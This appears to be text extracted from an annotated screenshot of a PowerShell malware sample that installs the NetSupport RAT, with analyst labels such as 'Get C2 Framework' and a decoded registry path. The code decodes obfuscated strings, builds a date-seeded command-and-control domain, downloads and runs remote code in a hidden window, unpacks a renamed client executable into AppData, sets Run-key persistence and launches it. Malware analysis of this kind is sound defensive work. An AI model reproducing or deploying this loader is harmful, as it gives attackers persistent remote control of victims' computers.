 1 function decode_func  {
2     param($q3bf0jdl8yt4wio, $method)
3     $key = [System.Text.Encoding]::ascii.GetBytes("lidfghbne")
4     if ($method -eq "is8dyhv"){
5         $q3bf0jdl8yt4wio = [System.Text.Encoding]::ascii.GetString([System.Convert]::FromBase64String($q3bf0jdl8yt4wio))
6     }
7     $094ojmdqtnyfue5 = [System.Text.Encoding]::ascii.GetBytes($q3bf0jdl8yt4wio)
8     $irugha4 = $(for ($vuid8m3ej6s5xng = 0; $vuid8m3ej6s5xng -lt $094ojmdqtnyfue5.length; ) {
9         for ($26hjdk7v8pmuxr4 = 0; $26hjdk7v8pmuxr4 -lt $key.length; $26hjdk7v8pmuxr4++) {
10             $094ojmdqtnyfue5[$vuid8m3ej6s5xng] -bxor $key[$26hjdk7v8pmuxr4]
11             $vuid8m3ej6s5xng++
12             if ($vuid8m3ej6s5xng -ge $094ojmdqtnyfue5.Length) {
13                 $26hjdk7v8pmuxr4 = $key.length
14             }
15         }
16     })
17        $irugha4 = [System.Text.Encoding]::ascii.GetString($irugha4)
18     return $irugha4
19 }
20
21 function Install
22 {
23 start-process powershell -args 'new-alias rzs $('invoke-expression') ;
24     $rand_int = New-Object ($('System.Random') )([int]((((Get-Date).DayOfYear+3) / 7) +2024)*1562);
25
26     for ($i = 0; $i -lt 15; $i++) {
Get C2 Framework
27         $rand_str += ($('abcdefghijklmn') )[$rand_int.Next(0, 14)];
28     }
29     $global:block=(New-Object $('System.Net.WebClient') ).($('DownloadString') )($('http://') +$rand_str+$(.top/523/sdfzw.php?i=) +$(hostname));
30     rzs $global:block' -WindowStyle hidden
31 $randf=( -join ((0x30..0x39) + ( 0x41..0x5A) + ( 0x61..0x7A) | Get-Random -Count 12  | % {[char]$_}) )
32 $fpath ="$env:appdata\$randf"
33 mkdir $fpath
34 $clientname='whost'+'.exe'
35 remove-item "$env:TEMP\*.ps1"
36 $zip_path="$fpath\$randf"+".zip"
37 write-host $zip_file.Length.ToString()
Extract and install NetSupportRAT
38 Set-Content -Path "$zip_path" -Value $zip_file -Encoding Byte
39
40  cd $fpath
$zip_file is $82v5zwht3nrbkyi
41  add-Type -assembly "System.IO.Compression.Filesystem";
variable from first screenshot
42 [IO.Compression.Zipfile]::ExtractToDirectory("$zip_path", "$fpath");
43  remove-item "$zip_path"
44  rename-item "client32.exe" "$clientname"
45
46 $reg = decode_func "JCInMl00MQEDGB4FFAI0LwcGHgYXCQEcPjkMAg0LERQ0IRsXHgwKEjENEB0MAwc4NBIG" "is8dyhv"
47 # decodes to "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
48 powershell new-ItemProperty -Path """$reg""" -Name "ExpirienceHost" -Value """""$fpath\$clientname"""""
49 Invoke-WmiMethod -ComputerName . -Class Win32_Process -Name Create -ArgumentList "$fpath\$clientname"
50 }
51 install;